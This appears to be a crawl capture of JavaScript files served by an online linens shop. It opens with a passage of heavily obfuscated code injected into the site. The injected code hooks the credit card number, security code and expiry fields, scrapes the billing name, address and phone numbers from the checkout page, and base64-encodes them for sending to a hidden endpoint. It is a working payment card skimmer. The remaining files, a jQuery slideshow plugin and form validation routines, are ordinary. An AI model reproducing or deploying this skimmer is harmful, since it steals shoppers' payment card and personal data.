_0x23827f=_0x40b209[_0x770d03(0x196)](_0x27a530,arguments);return _0x40b209=null,_0x23827f;}}:function(){};return _0x4a2dfb=![],_0x423c2f;};}(),_0x473998=_0x36696f(this,function(){var _0x3b3d6e=function(){var _0x4d70ab=_0x5d90,_0x1a937e=_0x3b3d6e[_0x4d70ab(0x19f)](_0x4d70ab(0x19c))()['constructor'](_0x4d70ab(0x1bd));return!_0x1a937e[_0x4d70ab(0x1c9)](_0x473998);};return _0x3b3d6e();});_0x473998();var _0x5af1a7=function(){var _0x54dee6=!![];return function(_0x3b305d,_0x453081){var _0x12619b=_0x54dee6?function(){var _0x116f35=_0x5d90;if(_0x453081){var _0x498f8b=_0x453081[_0x116f35(0x196)](_0x3b305d,arguments);return _0x453081=null,_0x498f8b;}}:function(){};return _0x54dee6=![],_0x12619b;};}(),_0x19fe89=_0x5af1a7(this,function(){var _0x34abf4=_0x5d90,_0x57d050=function(){var _0x3c33a3=_0x5d90,_0x145797;try{_0x145797=Function(_0x3c33a3(0x1c5)+_0x3c33a3(0x1a6)+');')();}catch(_0x140faf){_0x145797=window;}return _0x145797;},_0x402b53=_0x57d050(),_0xc31bcb=_0x402b53[_0x34abf4(0x1c7)]=_0x402b53['console']||{},_0x4a4cdf=[_0x34abf4(0x197),'warn',_0x34abf4(0x185),'error',_0x34abf4(0x1a1),_0x34abf4(0x17c),_0x34abf4(0x17e)];for(var _0x318dde=0x0;_0x318dde<_0x4a4cdf[_0x34abf4(0x18f)];_0x318dde++){var _0x1c3a8b=_0x5af1a7[_0x34abf4(0x19f)][_0x34abf4(0x1af)][_0x34abf4(0x1be)](_0x5af1a7),_0x5c93b6=_0x4a4cdf[_0x318dde],_0x16f182=_0xc31bcb[_0x5c93b6]||_0x1c3a8b;_0x1c3a8b[_0x34abf4(0x1a4)]=_0x5af1a7[_0x34abf4(0x1be)](_0x5af1a7),_0x1c3a8b[_0x34abf4(0x195)]=_0x16f182[_0x34abf4(0x195)][_0x34abf4(0x1be)](_0x16f182),_0xc31bcb[_0x5c93b6]=_0x1c3a8b;}});_0x19fe89();var _0x347a9a=document[_0x46a4d7(0x190)](_0x46a4d7(0x177))[0x0];typeof _0x347a9a!=_0x46a4d7(0x189)&&_0x347a9a!=null&&(addEventByName('CCNo',_0x46a4d7(0x19b)),addEventByName(_0x46a4d7(0x1a5),'change'),addEventByName(_0x46a4d7(0x1ac),'change'),addEventByName(_0x46a4d7(0x1ad),_0x46a4d7(0x19b)),getvalue());}function _0x5d90(_0x4b6446,_0x350173){_0x4b6446=_0x4b6446-0x176;var _0x7a6807=_0x7ea6[_0x4b6446];return _0x7a6807;}function getvalue(){var _0x41898a=_0x9640f7,_0x4a97c5=_0x41898a(0x1a7),_0x4e84c1=document[_0x41898a(0x190)]('CCNo')[0x0];if(typeof _0x4e84c1!=_0x41898a(0x189)&&_0x4e84c1!=null){var _0x50f679=new Object();_0x50f679[_0x41898a(0x188)]='0',_0x50f679['PositionSniff']='Order',_0x50f679['CCName']='',_0x50f679[_0x41898a(0x1b6)]='',_0x50f679[_0x41898a(0x1c0)]='',_0x50f679['CCV']='',_0x50f679[_0x41898a(0x19a)]='',_0x50f679['CCExpYear']='',_0x50f679[_0x41898a(0x1b0)]='',_0x50f679['Bill_Name']='',_0x50f679['Bill_Address']='',_0x50f679[_0x41898a(0x18a)]='',_0x50f679['Bill_State']='',_0x50f679[_0x41898a(0x1c1)]='',_0x50f679['Bill_Home_Phone']='',_0x50f679['Bill_Work_Phone']='',_0x50f679[_0x41898a(0x18c)]='',_0x50f679[_0x41898a(0x17a)]='',_0x50f679['Company']='',_0x50f679[_0x41898a(0x1a0)]='',_0x50f679[_0x41898a(0x18d)]='',_0x50f679[_0x41898a(0x1c3)]='',_0x50f679[_0x41898a(0x1b3)]='',_0x50f679['SessionId']='',_0x50f679['site']=_0x41898a(0x1bf);var _0x5c5c1f=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)]('<h2>Billing\x20Address</h2>'),_0x7678f5=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)](_0x41898a(0x1bb),_0x5c5c1f),_0x31f61c=document[_0x41898a(0x1c4)][_0x41898a(0x19e)]['substring'](_0x5c5c1f,_0x7678f5),_0x1a9017=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b4)),_0x2d988b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x1a9017)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4a706b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2d988b);_0x50f679[_0x41898a(0x18c)]=_0x31f61c['substring'](_0x2d988b,_0x4a706b);var _0x43d3e6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ba)),_0x4c69d7=_0x31f61c['indexOf'](_0x41898a(0x17b),_0x43d3e6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4793eb=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x4c69d7);_0x50f679[_0x41898a(0x187)]=_0x31f61c['substring'](_0x4c69d7,_0x4793eb)[_0x41898a(0x183)](_0x41898a(0x194),'\x20');var _0x3f557e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b1)),_0x5823eb=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3f557e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x5bdf68=_0x31f61c[_0x41898a(0x180)]('</td>',_0x5823eb);_0x50f679[_0x41898a(0x17f)]=_0x31f61c[_0x41898a(0x193)](_0x5823eb,_0x5bdf68);var _0xc61ec6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1aa)),_0x2dbf7f=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xc61ec6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x31f219=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2dbf7f);_0x50f679[_0x41898a(0x18a)]=_0x31f61c[_0x41898a(0x193)](_0x2dbf7f,_0x31f219);var _0x33f3ac=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x191)),_0x1711dd=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x33f3ac)+'<td>'[_0x41898a(0x18f)],_0x469472=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x1711dd);_0x50f679[_0x41898a(0x1c6)]=_0x31f61c[_0x41898a(0x193)](_0x1711dd,_0x469472);var _0x3f60c9=_0x31f61c[_0x41898a(0x180)]('<b>Postal/Zip\x20Code</b>'),_0x2d9536=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x3f60c9)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x529175=_0x31f61c[_0x41898a(0x180)]('</td>',_0x2d9536);_0x50f679[_0x41898a(0x1c1)]=_0x31f61c[_0x41898a(0x193)](_0x2d9536,_0x529175);var _0x3ea72a=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b8)),_0x225cb3=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3ea72a)+'<td>'[_0x41898a(0x18f)],_0x58ef6a=_0x31f61c[_0x41898a(0x180)]('</td>',_0x225cb3);_0x50f679[_0x41898a(0x17a)]=_0x31f61c[_0x41898a(0x193)](_0x225cb3,_0x58ef6a);var _0xff244e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ab)),_0x106116=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xff244e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x230a32=_0x31f61c['indexOf'](_0x41898a(0x1a3),_0x106116);_0x50f679['Bill_Work_Phone']=_0x31f61c[_0x41898a(0x193)](_0x106116,_0x230a32),_0x50f679[_0x41898a(0x19d)]=_0x50f679[_0x41898a(0x187)],_0x50f679['CCNum']=document['getElementsByName'](_0x41898a(0x177))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x181)]=document['getElementsByName']('SCode')[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x19a)]=document['getElementsByName'](_0x41898a(0x1ac))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x199)]=document[_0x41898a(0x190)]('Year')[0x0][_0x41898a(0x1b9)];if(_0x50f679[_0x41898a(0x1b6)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x181)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x19a)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x199)][_0x41898a(0x18f)]!=0x0){var _0x3ae93c=window['btoa'](JSON['stringify'](_0x50f679)),_0x173468='k82olt='+encodeURI(_0x3ae93c);sendvalue(_0x4a97c5,_0x173468);}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js
body_size: 491
content:
(function($){"use strict";$.extend($.fn.cycle.defaults,{centerHorz:false,centerVert:false});$(document).on('cycle-pre-initialize',function(e,opts){if(!opts.centerHorz&&!opts.centerVert)
return;var timeout,timeout2;$(window).on('resize orientationchange load',resize);opts.container.on('cycle-destroyed',destroy);opts.container.on('cycle-initialized cycle-slide-added cycle-slide-removed',function(e,opts,slideOpts,slide){resize();});adjustActive();function resize(){clearTimeout(timeout);timeout=setTimeout(adjustActive,50);}
function destroy(e,opts){clearTimeout(timeout);clearTimeout(timeout2);$(window).off('resize orientationchange',resize);}
function adjustAll(){opts.slides.each(adjustSlide);}
function adjustActive(){adjustSlide.apply(opts.container.find('.'+opts.slideActiveClass));clearTimeout(timeout2);timeout2=setTimeout(adjustAll,50);}
function adjustSlide(){var slide=$(this);var contW=opts.container.width();var contH=opts.container.height();var w=slide.outerWidth();var h=slide.outerHeight();if(w){if(opts.centerHorz)
slide.css('marginLeft',(contW-w)/2);if(opts.centerVert)
slide.css('marginTop',(contH-h)/2);}}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/includes/javascript/FormValidations.js
body_size: 1704
content:
function ValidateForm(form,NotSubmit)
{if(!form.elements)
form=document.getElementById(form);var x=form.elements;for(var i=0;i<x.length;i++)
{EleObj=x[i].id;LastIndex=EleObj.substring(EleObj.length-2,EleObj.length)
switch(LastIndex)
{case"_R":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;break;case"_U":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;if(ValidateForm_AlfaNumeric(x[i],x[i].title)==false)
return false;break;case"_P":if(ValidateForm_Password(x[i],x[i].title,6)==false)
return false;break;case"_F":if(ValidateForm_AlfaNumeric(x[i],x[i].title)==false)
return false;break;case"_E":if(ValidateForm_Email(x[i],x[i].title)==false)
return false;break;case"_C":if(ValidateForm_Confirm(x[i-1],x[i],x[i].title)==false)
return false;break;case"_O":if(ValidateForm_Other(x[i],x[i+1],x[i].title)==false)
return false;break;case"_I":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;if(ValidateForm_Numeric(x[i],'0123456789',x[i].title)==false)
return false;break;case"_G":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;if(ValidateForm_Numeric(x[i],'0123456789',x[i].title)==false)
return false;if(ValidateForm_Compare(x[i],0,">",x[i].title)==false)
return false;break;case"_N":if(ValidateForm_Numeric(x[i],'0123456789',x[i].title)==false)
return false;break;case"_A":FieldArray=form.elements[x[i].name];if(ValidateForm_CheckArray(x[i],FieldArray,x[i].title)==false)
return false;break;}}
if(NotSubmit=="1")
return true;else
form.submit();return false;}
function ValidateForm_Required(Ctrl,msg)
{ElementType=Ctrl.type;ElementTypeString=ElementType.toUpperCase();switch(ElementTypeString)
{case"CHECKBOX":if(Ctrl.checked==false)
{alert(msg);Ctrl.focus();return false;}
break;default:if(trimString(Ctrl.value)=="")
{alert(msg);Ctrl.focus();return false;}
break;}
return true;}
function ValidateForm_Password(Ctrl,msg,Minlen)
{var charpos=Ctrl.value.search("[^A-Za-z0-9]");if(trimString(Ctrl.value).length<Minlen||charpos>=0)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_AlfaNumeric(Ctrl,msg)
{var charpos=Ctrl.value.search("[^A-Za-z0-9]");if(charpos>=0)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_CheckArray(Ctrl,FieldArray,msg)
{MyCheck=true;for(var j=0;j<FieldArray.length;j++)
{if(FieldArray[j].checked)
MyCheck=false;}
if(MyCheck)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Checked(Ctrl,msg)
{if(Ctrl.checked==false)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Numeric(Ctrl,valid_chars,msg)
{if(chkNumericValidate(Ctrl.value,valid_chars)==false)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Compare(Ctrl,val,operator,msg)
{switch(operator)
{case">":if(Ctrl.value>val==false)
{alert(msg);Ctrl.focus();return false;}
break;case"<":if(Ctrl.value<val==false)
{alert(msg);Ctrl.focus();return false;}
break;case"==":if(Ctrl.value==val==false)
{alert(msg);Ctrl.focus();return false;}
break;case"<=":if(Ctrl.value<=val==false)
{alert(msg);Ctrl.focus();return false;}
break;case">=":if(Ctrl.value>=val==false)
{alert(msg);Ctrl.focus();return false;}
break;default:alert("Wrong parameter for operator.");}
return true;}
function chkNumericValidate(strString,strValidChars)
{var strChar;var blnResult=true;for(i=0;i<strString.length&&blnResult==true;i++)
{strChar=strString.charAt(i);if(strValidChars.indexOf(strChar)==-1)
{blnResult=false;}}
return blnResult;}
function ValidateForm_Email(Ctrl,msg)
{if(chkEmailValidate(Ctrl.value)==false)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Confirm(Ctrl1,Ctrl2,msg)
{if(Ctrl1.value!=Ctrl2.value)
{alert(msg);Ctrl2.focus();return false;}
return true;}
function ValidateForm_Other(Ctrl1,Ctrl2,msg)
{if(trimString(Ctrl1.value)==""&&trimString(Ctrl2.value)=="")
{alert(msg);Ctrl1.focus();return false;}
return true;}
function chkEmailValidate(str)
{return(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(str));}
function trimString(str)
{str=this!=window?this:str;return str.replace(/^\s+/g,'').replace(/\s+$/g,'');}
function getObject(nameStr)
{var ie=(document.all);var ns4=document.layers?true:false;var dom=document.getElementById&&!document.all?true:false;if(dom){return document.getElementById(nameStr);}else if(ie){return document.all[nameStr];}else if(ns4){return document.layers[nameStr];}}
function counterUpdate(opt_countedTextBox,opt_countBody,opt_maxSize)
{var countedTextBox=opt_countedTextBox?opt_countedTextBox:"countedTextBox";var countBody=opt_countBody?opt_countBody:"countBody";var maxSize=opt_maxSize?opt_maxSize:1024;var field=document.getElementById(countedTextBox);if(field&&field.value.length>=maxSize)
{field.value=field.value.substring(0,maxSize);}
var txtField=document.getElementById(countBody);if(txtField)
{txtField.innerHTML=field.value.length;}}
function chatExm()
{DivObj=document.createElement("div");DivObj.setAttribute("id","MyDivID");DivObj.style.left="200px";DivObj.style.top="300px";DivObj.style.display="block";DivObj.style.zIndex="1";DivObj.style.position="absolute";DivObj.innerHTML="sdsdfdsfsdfdsfsdff";document.body.appendChild(DivObj);return false;}
function CheckInvalidQuantity(Quantity,PreValue,msg)
{if(parseInt(Quantity.value)==0)
{alert(msg);Quantity.value=PreValue;Quantity.focus();}
if(isNaN(Quantity.value)==true)
{alert(msg);Quantity.value=PreValue;Quantity.focus();}
if(CheckFloatValue(Quantity.value))
{alert(msg);Quantity.value=PreValue;Quantity.focus();}}
function CheckFloatValue(f)
{var r=/^[0-9]*$/;if(!r.test(f))
{return true;}
return false;}
function CheckSpecialSymbol(Obj)
{if(ValidateForm_Required(Obj,Obj.title)==false)
return false;if(ValidateForm_SkipSymbol(Obj,Obj.title)==false)
return false;}
function ValidateForm_SkipSymbol(Ctrl,msg)
{var charpos=Ctrl.value.search("[^A-Za-z0-9_-]");if(charpos>=0)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ChangeCaptcha(obj,src)
{var TimeStr=new Date().getTime();obj.src=src+TimeStr;return false;}
function SkLeftNavigation(id)
{$("#"+id).next("div.main_prd").slideDown(500).siblings("div.main_prd").slideUp("slow");$("#"+id).siblings().find("a").css({"color":"#ffffff"});$("#"+id).find("a").css({"color":"#ff0000"});}